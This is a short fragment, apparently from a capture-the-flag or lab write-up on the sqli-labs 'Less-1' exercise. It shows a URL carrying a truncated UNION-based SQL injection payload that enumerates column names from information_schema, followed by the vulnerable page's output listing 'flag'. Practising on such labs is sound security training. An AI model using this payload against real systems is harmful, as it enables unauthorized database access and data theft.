 39.98.88.18:8080/sql/Less-1/index.php?id=-1%27%20union%20select%201,group_concat(column_name),3%20from%20information_sche...
Welcome Dhakkan
Your Login name:flag
Your Password:3